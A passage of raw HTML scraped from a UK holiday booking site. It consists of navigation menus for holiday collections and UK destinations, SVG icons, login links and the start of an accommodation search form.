kfIKsy hA-DCOM">Best places to stay for UK theme parks</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/blog/best-wellness-retreats-uk" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-10 of the best wellness retreats in the UK-$-https://www.hoseasons.co.uk/blog/best-wellness-retreats-uk-$-5" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">10 of the best wellness retreats in the UK</a></li></ul></div></div></div><div class="sc-185684fe-0 kQGLEb"><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP iOLuyW"></div></div><div class="sc-185684fe-0 plgfA"><div class="sc-9b1508ac-2 gVPcnH"><a href="https://www.hoseasons.co.uk/collections/hot-tubs" title="Hot tub breaks" data-testid="test-image-link" data-ga="navigationlink-$-Hot tub breaks-$-https://www.hoseasons.co.uk/collections/hot-tubs-$-5" class="sc-d2a1675d-0 czZjQl"><img src="//images.ctfassets.net/pyv3dd9w02nv/6jP0CkcI866ev02UXUPYv0/cc7e70e7ded22a9f5ed643cf83ad71f8/hot_tub_break_HOS_mega_menu.jpg" alt="" class="sc-d2a1675d-1 bUFexK"/><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-d2a1675d-2 doaGPU" sizes="300" color="currentColor">Hot tub breaks</p></a><a href="https://www.hoseasons.co.uk/collections/weekend-breaks" title="Weekend breaks" data-testid="test-image-link" data-ga="navigationlink-$-Weekend breaks-$-https://www.hoseasons.co.uk/collections/weekend-breaks-$-5" class="sc-d2a1675d-0 czZjQl"><img src="//images.ctfassets.net/pyv3dd9w02nv/45Fg13nzp8810N1zrM9DnM/9a106e309b79224eb13c63518452b88d/weekend_breaks_HOS_mega_menu_OK.jpg" alt="" class="sc-d2a1675d-1 bUFexK"/><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-d2a1675d-2 doaGPU" sizes="300" color="currentColor">Weekend breaks</p></a><a href="https://www.hoseasons.co.uk/collections/family-holidays" title="Family holidays" data-testid="test-image-link" data-ga="navigationlink-$-Family holidays-$-https://www.hoseasons.co.uk/collections/family-holidays-$-5" class="sc-d2a1675d-0 czZjQl"><img src="//images.ctfassets.net/pyv3dd9w02nv/3Z906N5ekNHasVAl8AYGMk/54f06490b083a1da4d0cee5e94af689c/family_holiday_HOS_mega_menu_OK.jpg" alt="" class="sc-d2a1675d-1 bUFexK"/><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-d2a1675d-2 doaGPU" sizes="300" color="currentColor">Family holidays</p></a><a href="https://www.hoseasons.co.uk/collections/dog-friendly" title="Dog-friendly holidays" data-testid="test-image-link" data-ga="navigationlink-$-Dog-friendly holidays-$-https://www.hoseasons.co.uk/collections/dog-friendly-$-5" class="sc-d2a1675d-0 czZjQl"><img src="//images.ctfassets.net/pyv3dd9w02nv/5bpKT7c7jku9s1sOH0mnjK/ae50047a57a8760eb761d5faf3b5c009/dog_friendly_HOS_mega_menu_OK.jpg" alt="" class="sc-d2a1675d-1 bUFexK"/><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-d2a1675d-2 doaGPU" sizes="300" color="currentColor">Dog-friendly holidays</p></a><a href="https://www.hoseasons.co.uk/collections/group-holidays" title="Group holidays" data-testid="test-image-link" data-ga="navigationlink-$-Group holidays-$-https://www.hoseasons.co.uk/collections/group-holidays-$-5" class="sc-d2a1675d-0 czZjQl"><img src="//images.ctfassets.net/pyv3dd9w02nv/6RWr4mHigvGc4KqXpWvf6C/54bba391531fc54cf6f3baa8a3b5b748/group_holiday_HOS_mega_menu.jpg" alt="" class="sc-d2a1675d-1 bUFexK"/><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-d2a1675d-2 doaGPU" sizes="300" color="currentColor">Group holidays</p></a><a href="https://www.hoseasons.co.uk/promotions/last-minute-holidays" title="Last-minute UK holiday deals" data-testid="test-image-link" data-ga="navigationlink-$-Last-minute UK holiday deals-$-https://www.hoseasons.co.uk/promotions/last-minute-holidays-$-5" class="sc-d2a1675d-0 czZjQl"><img src="//images.ctfassets.net/pyv3dd9w02nv/5TTayMcvpmp6TDw1VC1zfj/f17b559306fe5e4ded11d6d36164edd8/last_minute_UK_holiday_deals_HOS_mega_menu.jpg" alt="" class="sc-d2a1675d-1 bUFexK"/><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-d2a1675d-2 doaGPU" sizes="300" color="currentColor">Last-minute UK holiday deals</p></a></div></div></div><div class="sc-9b1508ac-1 ckgRpD"><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 fXWrVf"><a href="https://www.hoseasons.co.uk/blog" data-testid="link" data-ga="navigationlink-$-See all holiday guides-$-https://www.hoseasons.co.uk/blog-$-5" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">See all holiday guides</a></div><div class="sc-185684fe-0 plgfA"><a href="https://www.hoseasons.co.uk/collections" data-testid="link" data-ga="navigationlink-$-Explore all holiday collections-$-https://www.hoseasons.co.uk/collections-$-5" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Explore all holiday collections</a></div></div></div></nav></div></div><div data-ga="navigationlink-$-Destinations-$--$-6" class="sc-7526e15e-3 fjJrnw"><li class="sc-92ee2b73-0 iwnEHK"><span class="sc-1be7f03f-0 dGTmhT"> <!-- -->Destinations<!-- --> <svg id="dropdown-icon" width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.99817 6.53134C5.77817 6.53134 5.5715 6.44467 5.41817 6.29134L0.811504 1.68467C0.618171 1.49134 0.618171 1.17134 0.811504 0.978008C1.00484 0.784674 1.32484 0.784674 1.51817 0.978008L5.99817 5.45801L10.4782 0.978008C10.6715 0.784674 10.9915 0.784674 11.1848 0.978008C11.3782 1.17134 11.3782 1.49134 11.1848 1.68467L6.57817 6.29134C6.42484 6.44467 6.21817 6.53134 5.99817 6.53134Z" fill="white"></path></svg></span></li><div class="sc-7526e15e-1 edSsBJ"><div class="sc-7526e15e-2 tkNPF"></div></div><div class="sc-7526e15e-0 irFeyQ"><nav class="sc-9b1508ac-0 cKLMMo"><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 fXWrVf"><p sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  bYVMaW" color="currentColor">Explore our destinations</p></div><div class="sc-185684fe-0 plgfA"><p sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  bYVMaW" color="currentColor">Most popular destinations</p></div></div><div class="sc-e23cd661-0 fzjGqu"><div class="sc-185684fe-0 jmPfiJ"><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 WDPoY"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/england" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-England-$-https://www.hoseasons.co.uk/england-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">England</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/scotland" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Scotland-$-https://www.hoseasons.co.uk/scotland-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">Scotland</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/wales" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Wales-$-https://www.hoseasons.co.uk/wales-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">Wales</a></li></ul></div></div></div><div class="sc-185684fe-0 kQGLEb"><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP iOLuyW"></div></div><div class="sc-185684fe-0 plgfA"><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 jmPfiJ"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/scotland/ayrshire" rel="" data-testid="link" data-ga="navigationlink-$-Ayrshire-$-https://www.hoseasons.co.uk/scotland/ayrshire-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Ayrshire</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/wales/cardigan-bay" rel="" data-testid="link" data-ga="navigationlink-$-Cardigan Bay-$-https://www.hoseasons.co.uk/wales/cardigan-bay-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Cardigan Bay</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/england/cornwall" rel="" data-testid="link" data-ga="navigationlink-$-Cornwall-$-https://www.hoseasons.co.uk/england/cornwall-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Cornwall</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/england/devon" rel="" data-testid="link" data-ga="navigationlink-$-Devon-$-https://www.hoseasons.co.uk/england/devon-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Devon</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/england/dorset" rel="" data-testid="link" data-ga="navigationlink-$-Dorset-$-https://www.hoseasons.co.uk/england/dorset-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Dorset</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/scotland/edinburgh-and-the-lothians" rel="" data-testid="link" data-ga="navigationlink-$-Edinburgh &amp; The Lothians-$-https://www.hoseasons.co.uk/scotland/edinburgh-and-the-lothians-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Edinburgh &amp; The Lothians</a></li></ul></div><div class="sc-185684fe-0 jmPfiJ"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/england/isle-of-wight" rel="" data-testid="link" data-ga="navigationlink-$-Isle of Wight-$-https://www.hoseasons.co.uk/england/isle-of-wight-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Isle of Wight</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/england/lake-district" rel="" data-testid="link" data-ga="navigationlink-$-Lake District-$-https://www.hoseasons.co.uk/england/lake-district-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Lake District</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/england/lincolnshire" rel="" data-testid="link" data-ga="navigationlink-$-Lincolnshire-$-https://www.hoseasons.co.uk/england/lincolnshire-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Lincolnshire</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/scotland/loch-lomond-and-the-trossachs" rel="" data-testid="link" data-ga="navigationlink-$-Loch Lomond-$-https://www.hoseasons.co.uk/scotland/loch-lomond-and-the-trossachs-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Loch Lomond</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/england/norfolk" rel="" data-testid="link" data-ga="navigationlink-$-Norfolk-$-https://www.hoseasons.co.uk/england/norfolk-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Norfolk</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/england/northumberland" rel="" data-testid="link" data-ga="navigationlink-$-Northumberland-$-https://www.hoseasons.co.uk/england/northumberland-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Northumberland</a></li></ul></div><div class="sc-185684fe-0 jmPfiJ"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/england/peak-district" rel="" data-testid="link" data-ga="navigationlink-$-Peak District-$-https://www.hoseasons.co.uk/england/peak-district-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Peak District</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/wales/pembrokeshire" rel="" data-testid="link" data-ga="navigationlink-$-Pembrokeshire-$-https://www.hoseasons.co.uk/wales/pembrokeshire-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Pembrokeshire</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/scotland/highlands" rel="" data-testid="link" data-ga="navigationlink-$-Scottish Highlands-$-https://www.hoseasons.co.uk/scotland/highlands-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Scottish Highlands</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/wales/snowdonia" rel="" data-testid="link" data-ga="navigationlink-$-Snowdonia-$-https://www.hoseasons.co.uk/wales/snowdonia-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Snowdonia</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/england/somerset" rel="" data-testid="link" data-ga="navigationlink-$-Somerset-$-https://www.hoseasons.co.uk/england/somerset-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Somerset</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/england/yorkshire" rel="" data-testid="link" data-ga="navigationlink-$-Yorkshire-$-https://www.hoseasons.co.uk/england/yorkshire-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Yorkshire</a></li></ul></div></div></div></div></nav></div></div><li data-ga="navigationlink-$-Help-$-/contact-us-$-7" data-testid="navigation-item" class="sc-92ee2b73-0 iwnEHK"><a href="/contact-us" class="sc-1be7f03f-0 kJlnyF"> <!-- -->Help<!-- --> </a></li><li data-ga="navigationlink-$-Log in-$--$-8" class="sc-92ee2b73-0 bXntHr"><div aria-haspopup="true"><span><div class="sc-8a69c53-1 gywvzP"><span class="sc-1be7f03f-0 kJlnyF"> <!-- -->Log in<!-- --> <svg id="dropdown-icon" width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.99817 6.53134C5.77817 6.53134 5.5715 6.44467 5.41817 6.29134L0.811504 1.68467C0.618171 1.49134 0.618171 1.17134 0.811504 0.978008C1.00484 0.784674 1.32484 0.784674 1.51817 0.978008L5.99817 5.45801L10.4782 0.978008C10.6715 0.784674 10.9915 0.784674 11.1848 0.978008C11.3782 1.17134 11.3782 1.49134 11.1848 1.68467L6.57817 6.29134C6.42484 6.44467 6.21817 6.53134 5.99817 6.53134Z" fill="white"></path></svg></span><div aria-hidden="true" data-testid="popover-dropdown" class="sc-f5d22b92-1 nZRst"><div class="sc-8a69c53-0 kLhCtL popoverStyled" data-testid="popover" style="position:absolute;left:0;top:0" radius="8" tabindex="0"><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs lkqiBE sc-8a69c53-3 bkJzwB" offset="[object Object]"><ul><li data-ga="navigationlink-$-Guest-$-/account/login-$-8" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="/account/login" class="sc-1be7f03f-0 rgXpL"> <!-- -->Guest<!-- --> </a></li></ul></div></div></div></div></span></div></li></ul></nav></div></header><div class="sc-1c361426-1 BGZqV"><div aria-hidden="true" data-testid="mobile-burger-menu-overlay" class="sc-1c361426-0 lLEfq"><nav><button title="Close" class="sc-894b2b27-1 sc-894b2b27-3 lgxeoA bWUBzL sc-1c361426-5 jybVyV" data-ga="burger-menu-button-close" aria-label="Close"><span class="sc-894b2b27-0 gNUutn"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M19.5 20.25a.74.74 0 0 1-.53-.22L12 13.061l-6.97 6.97a.744.744 0 0 1-1.06 0 .75.75 0 0 1 0-1.061L10.94 12 3.97 5.03a.74.74 0 0 1-.22-.53c0-.2.078-.389.22-.53a.74.74 0 0 1 .53-.22c.2 0 .389.078.53.22L12 10.94l6.97-6.97a.744.744 0 0 1 1.06 0c.142.141.22.33.22.53s-.078.389-.22.53L13.061 12l6.97 6.97a.75.75 0 0 1-.531 1.28"></path></svg></div></div></span></button><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF" data-ga="mobile-main-navigation"><li data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><span class="sc-1be7f03f-0 htqBjt"><div data-testid="AccountMyaccountLoginIcon" class="sc-fa68311d-1 gRjkZd sc-1be7f03f-1 kIdMfT"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 15.75c-3.308 0-6-2.692-6-6s2.692-6 6-6 6 2.692 6 6-2.692 6-6 6m0-10.5a4.505 4.505 0 0 0-4.5 4.5c0 2.481 2.019 4.5 4.5 4.5s4.5-2.019 4.5-4.5-2.019-4.5-4.5-4.5"></path><path d="M12 24c-2.677 0-5.211-.868-7.332-2.51a.5.5 0 0 1-.11-.082l-.016-.017C1.655 19.094 0 15.674 0 12 0 5.383 5.383 0 12 0s12 5.383 12 12c0 3.674-1.655 7.094-4.543 9.391l-.015.016c-.043.043-.087.069-.112.084A11.87 11.87 0 0 1 12 24m-5.716-3.199A10.4 10.4 0 0 0 12 22.5a10.4 10.4 0 0 0 5.717-1.699 8.97 8.97 0 0 0-5.716-2.045 8.97 8.97 0 0 0-5.717 2.045M12 1.5C6.21 1.5 1.5 6.21 1.5 12c0 3.023 1.294 5.875 3.562 7.874A10.45 10.45 0 0 1 12 17.257c2.573 0 5.023.927 6.938 2.616 2.268-2 3.562-4.851 3.562-7.874C22.5 6.21 17.79 1.5 12 1.5"></path></svg></div></div> <!-- -->Log in<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><li data-ga="mobileNavigationlink-$-Guest-$-/account/login-$-1" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="/account/login" class="sc-1be7f03f-0 iIfpZP"> <!-- -->Guest<!-- --> </a></li></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><span class="sc-1be7f03f-0 htqBjt"> <!-- -->Explore<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><li data-ga="mobileNavigationlink-$-Lodges-$-/lodges-$-2" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="/lodges" class="sc-1be7f03f-0 iIfpZP"> <!-- -->Lodges<!-- --> </a></li><li data-ga="mobileNavigationlink-$-Holiday Parks-$-/holiday-parks-$-2" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="/holiday-parks" class="sc-1be7f03f-0 iIfpZP"> <!-- -->Holiday Parks<!-- --> </a></li><li data-ga="mobileNavigationlink-$-Boats-$-/boat-holidays-$-2" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="/boat-holidays" class="sc-1be7f03f-0 iIfpZP"> <!-- -->Boats<!-- --> </a></li><li data-ga="mobileNavigationlink-$-Cottages-$-/cottages-$-2" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="/cottages" class="sc-1be7f03f-0 iIfpZP"> <!-- -->Cottages<!-- --> </a></li></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><span class="sc-1be7f03f-0 htqBjt"> <!-- -->Inspiration<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-1c361426-2 fsLTvM"><div font-size="16" font-weight="400" class="sc-c497ee57-2 cZcHof sc-1c361426-4 ARZGS" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 cFAqMC">Latest holiday guides</span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-1c361426-2 fsLTvM"><div font-size="16" font-weight="400" class="sc-c497ee57-2 cZcHof sc-1c361426-4 ARZGS" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 cFAqMC">Holiday collections</span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><span class="sc-1be7f03f-0 htqBjt"> <!-- -->Destinations<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-1c361426-2 fsLTvM"><div font-size="16" font-weight="400" class="sc-c497ee57-2 cZcHof sc-1c361426-4 ARZGS" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 cFAqMC">Explore our destinations</span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-1c361426-2 fsLTvM"><div font-size="16" font-weight="400" class="sc-c497ee57-2 cZcHof sc-1c361426-4 ARZGS" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 cFAqMC">Most popular destinations</span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><span class="sc-1be7f03f-0 htqBjt"> <!-- -->Support<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><li data-ga="mobileNavigationlink-$-Help-$-/contact-us-$-5" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="/contact-us" class="sc-1be7f03f-0 iIfpZP"> <!-- -->Help<!-- --> </a></li></ul></li></ul></nav></div></div><div data-testid="trustpilot-usp-banner"></div></div><div class="sc-342dade7-1 bKRkig"><div><div class="sc-5963b8d6-0 iuIVZy"><div class="sc-c83e9b92-0 jrqhGu"><div><form novalidate=""><div data-testid="default-search-composition" class="sc-f829ea75-4 jcIyEG"><button type="button" data-testid="search-summary-button" class="sc-e0d20711-0 gxDUDN"><div><p class="sc-e0d20711-1 jYHsvy">Where would you like to go?</p><p class="sc-e0d20711-3 BXgFB">Add destination, dates, guests</p></div><div title="Open search panel" class="sc-894b2b27-1 sc-894b2b27-3 btcsNt bWUBzL"><span class="sc-894b2b27-0 gNUutn"><svg width="21" height="21" viewBox="0 0 21 21" xmlns="http://www.w3.org/2000/svg"><path d="M20.3708 20.9967C20.2041 20.9967 20.0466 20.9317 19.9291 20.8134L14.4999 15.3834C13.8658 15.9259 13.1516 16.3684 12.3724 16.6992C11.3483 17.1342 10.2724 17.355 9.17495 17.355C8.12745 17.355 7.09828 17.1542 6.11411 16.7567C4.08828 15.9392 2.50245 14.3825 1.64828 12.3717C0.794112 10.3617 0.773279 8.13837 1.59078 6.11337C2.40828 4.08837 3.96495 2.5017 5.97495 1.64753C6.99911 1.2117 8.07411 0.991699 9.17245 0.991699C10.2199 0.991699 11.2491 1.19337 12.2333 1.59003C14.2591 2.40753 15.8449 3.9642 16.6991 5.97503C17.5533 7.98587 17.5741 10.2084 16.7566 12.2334C16.4216 13.0634 15.9599 13.8242 15.3824 14.4984L20.8133 19.93C21.0566 20.1734 21.0566 20.57 20.8133 20.8142C20.6949 20.9317 20.5374 20.9967 20.3708 20.9967ZM9.17245 2.2417C8.24328 2.2417 7.33161 2.42837 6.46411 2.79753C4.76078 3.5217 3.44161 4.86503 2.74911 6.58087C2.05661 8.2967 2.07411 10.1792 2.79745 11.8825C3.52161 13.5859 4.86495 14.905 6.58078 15.5975C7.41495 15.9342 8.28745 16.1042 9.17411 16.1042C10.1033 16.1042 11.0149 15.9175 11.8824 15.5484C12.6941 15.2034 13.4216 14.7167 14.0441 14.1017C14.0524 14.09 14.0616 14.08 14.0708 14.0709C14.0841 14.0575 14.0966 14.0467 14.1083 14.0384C14.7441 13.3959 15.2491 12.6275 15.5966 11.765C16.2891 10.0492 16.2716 8.1667 15.5474 6.46337C14.8241 4.76003 13.4799 3.44087 11.7641 2.74837C10.9316 2.41253 10.0591 2.2417 9.17245 2.2417Z"></path></svg></span></div></button></div><div class="sc-f829ea75-6 ciJWal"><div data-testid="search-form-container" data-ga="search-form-container" class="sc-f829ea75-0 fdwGge"><div class="sc-f829ea75-1 iZEGNh"><div data-ga="select-accomodation-type" class="sc-f829ea75-2 huqjCf"><span><div class="sc-8a69c53-1 iQjIdT"><div class="sc-c216bece-4 itAcoJ"><button aria-label="accommodationType" role="button" type="button" class="sc-c216bece-3 jbuDRI"><div class="sc-c216bece-1 cVtemr"><span role="img" aria-label="Accommodation" class="sc-c216bece-5 dTEVNC"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M3.753 13.194a.75.75 0 0 1 .75.75v7.5h4.5v-5.25a2.25 2.25 0 0 1 2.25-2.25h1.5a2.25 2.25 0 0 1 2.25 2.25v5.25h4.5v-7.5a.75.75 0 0 1 1.5 0v8.25a.75.75 0 0 1-.75.75h-6a.75.75 0 0 1-.75-.75v-6a.75.75 0 0 0-.75-.75h-1.5a.75.75 0 0 0-.75.75v6a.75.75 0 0 1-.75.75h-6a.75.75 0 0 1-.75-.75v-8.25a.75.75 0 0 1 .75-.75" clip-rule="evenodd"></path><path fill-rule="evenodd" d="M12.003 2.565a.75.75 0 0 0-.53.22l-10.19 10.19a.75.75 0 0 1-1.06-1.061l10.189-10.19a2.25 2.25 0 0 1 3.182 0l10.19 10.19a.75.75 0 1 1-1.061 1.06L12.533 2.785a.75.75 0 0 0-.53-.22" clip-rule="evenodd"></path></svg></div></div></span><div class="sc-c216bece-2 bqnanr"><div class="sc-c216bece-6 hHnvJs"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"><span class="sc-c216bece-8 dDeCbo">Holiday Parks</span></p></div></div></div><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M11.998 16.547c-.33 0-.64-.13-.87-.36l-6.91-6.91a.754.754 0 0 1 0-1.06c.29-.29.77-.29 